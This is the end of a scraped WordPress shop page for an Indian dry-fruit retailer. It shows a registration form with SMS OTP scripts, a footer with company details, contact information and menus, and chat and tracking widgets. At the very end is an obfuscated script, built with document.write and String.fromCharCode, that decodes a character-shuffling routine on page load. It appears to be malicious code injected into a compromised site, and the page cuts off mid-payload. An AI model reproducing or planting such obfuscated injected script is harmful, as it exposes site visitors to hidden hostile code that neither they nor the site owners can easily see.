<div class="signdesc">Don&#8217;t have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
</p></form>
</p></div>
<div role="tabpanel" class="tab-pane" id="register">
<form id="register" method="post" class="woocommerce-form woocommerce-form-register register">
<p>					<span class="sub-title">Enter your email and password to register.</span></p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" placeholder="Email address" autocomplete="email" value="" required aria-required="true" />					</p>
<p>A link to set a new password will be sent to your email address.</p>
<p class="form-row validate-required" id="reg_billing_phone_field" data-priority=""><label for="reg_billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text phone-valid" name="billing_phone" id="reg_billing_phone" placeholder=""  value="" aria-required="true" /></span></p>
<p><wc-order-attribution-inputs></wc-order-attribution-inputs></p>
<div class="woocommerce-privacy-policy-text">
<p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://bucketlistindia.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
<p class="woocommerce-form-row form-row last">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c334d1aecd" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
<p>											<script>
			jQuery("form.register").each(function () 
			{
				if(!jQuery(this).hasClass("sa-reg-form"))
				{
				jQuery(this).addClass("sa-class-10 sa-reg-form");
				}		
			});			
		</script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-10.register .woocommerce-Button","#reg_billing_phone","497764533");
				jQuery(document).on("click", "#sa_verify_497764533",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_billing_phone").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-10.register .woocommerce-Button","#reg_billing_phone","","");
							});
						}
					}
					else{
						send_otp(self,".sa-class-10.register .woocommerce-Button","#reg_billing_phone","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_497764533").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_497764533").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></p>
<div class="lwo-container">
<div class="sa_or">OR</div>
<p><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_signup" value="Signup with Mobile" style="width: 100%"><span class="button__text">Signup with Mobile</span></button></div>
<div class="backtoLoginContainer"><a href="#" onclick="return false;" class="backtoLogin">Back to login</a></div>
</p></form>
</p></div>
</p></div>
</p></div>
</div>
</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .site-main -->

		</div><!-- .content-area -->
	</div>
</section>

	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf87e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a7667" data-id="47a7667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064234 elementor-widget elementor-widget-text-editor" data-id="6064234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>About Us :</strong></p><ul><li><a href="https://bucketlistindia.in/">Bucketlistindia.in</a> is India’s best online shop for fine quality dried fruits and variety of nuts.</li><li>Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.</li><li>With over 150+ <a href="https://bucketlistindia.in/shop/">products </a>and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.</li><li>Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and <a href="https://bucketlistindia.in/product-category/dry-fruits/">Dyrfruits </a>and <a href="https://bucketlistindia.in/product-category/seeds/">Seeds</a> range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds-dry-fruits/">Almond</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/cashews-dry-fruits/">Cashew</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/walnuts-dry-fruits/">Walnut</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/pista-dry-fruits/">Pista</a> and many more of their varaties.</li><li>We offer premium nuts, imported berries or other exotic dry fruits from around the world &amp; from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.</li><li>We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9dafed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dafed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-132d73a" data-id="132d73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e413dde elementor-widget elementor-widget-image" data-id="e413dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png" class="attachment-large size-large wp-image-6182" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f10014d elementor-widget elementor-widget-spacer" data-id="f10014d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a51332b elementor-widget elementor-widget-besa-heading" data-id="a51332b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Stay Connected</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3a0cc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3a0cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90170e1" href="https://www.facebook.com/konkanidarbarfoodproducts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad2e882" href="https://www.instagram.com/bucketlist.india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b587c6" href="https://www.linkedin.com/company/bucketlist-india/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cbe10d8" href="https://twitter.com/BucketlistI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4b8a1" data-id="4c4b8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64f977 elementor-widget elementor-widget-besa-heading" data-id="a64f977" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f9f0 elementor-widget elementor-widget-text-editor" data-id="6b7f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #21ab0b;">HOTLINE: <a style="color: #21ab0b;" href="tel:+919967070912">099670 70912</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aaa7eec elementor-widget elementor-widget-text-editor" data-id="aaa7eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #555555;">(Free Call, 8:00 &#8211; 22:00)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a4c597 elementor-widget elementor-widget-text-editor" data-id="7a4c597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">Shop no 2, 16/A Sahajeevan society PMGP colony, Mahakali Caves Rd, Andheri East, Mumbai, Maharashtra 400093</span></p><p><a href="mailto:support@bucketlistindia.in"> support@bucketlistindia.in</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec8dbc1" data-id="ec8dbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4333ffd elementor-widget elementor-widget-besa-heading" data-id="4333ffd" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">About Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6e5429 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e6e5429" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-about-container"><ul id="menu-about" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9433"><a href="https://bucketlistindia.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20561"><a href="https://bucketlistindia.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9435"><a rel="privacy-policy" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5917ac" data-id="c5917ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa48f31 elementor-widget elementor-widget-besa-heading" data-id="aa48f31" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">HELP</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e606ac elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0e606ac" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-help-guide-container"><ul id="menu-help-guide" class="menu"><li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-9437  active   active  active"><a href="https://bucketlistindia.in/my-account/" aria-current="page">My account</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://bucketlistindia.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://bucketlistindia.in/faqs/">FAQs</a></li>
<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://bucketlistindia.in/shipping-policy/">Shipping Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70722e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70722e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd43bdc" data-id="bd43bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5488a elementor-widget elementor-widget-spacer" data-id="9d5488a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-008382b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008382b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67c8e55" data-id="67c8e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4bc2 elementor-widget elementor-widget-besa-heading" data-id="5af4bc2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Accepted Payment</span>
					    	
							</h3>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-99a168e" data-id="99a168e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b3bff elementor-widget elementor-widget-image" data-id="f2b3bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Visa.jpg" class="attachment-large size-large wp-image-3913" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0db4e7c" data-id="0db4e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f6e30 elementor-widget elementor-widget-image" data-id="45f6e30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Master-Card-1.jpg" class="attachment-large size-large wp-image-3916" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f9c62ec" data-id="f9c62ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e94923 elementor-widget elementor-widget-image" data-id="2e94923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Discover-1.jpg" class="attachment-large size-large wp-image-3915" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5426ddf" data-id="5426ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7bef elementor-widget elementor-widget-image" data-id="e6e7bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Amazon.webp" class="attachment-large size-large wp-image-18676" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-8e556ba" data-id="8e556ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b344fe2" data-id="b344fe2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0854601" data-id="0854601" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-547729b" data-id="547729b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fff222d elementor-widget elementor-widget-text-editor" data-id="fff222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">© 2025 <span style="color: #000000;">Bucketlist India | Managed by : <a href="https://viagemtechmates.com/" target="_blank" rel="noopener">Viagem Techmates</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
					Back to top				</a>
			</div>
						<div class="tbay-to-top-mobile tbay-to-top">

				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-zt-angle-up"></i>
					</a>
					
				</div>
			</div>
			
			
		
</div><!-- .site -->

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=443538106775969&amp;ev=PageView&amp;noscript=1"/></noscript>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/besa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 40%; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918177906606&quot;,&quot;pre_filled&quot;:&quot;I want to know more about the product. I&amp;#039;ve seen your ads.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				jQuery(document.body).on('added_to_cart', function () {
					jQuery('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,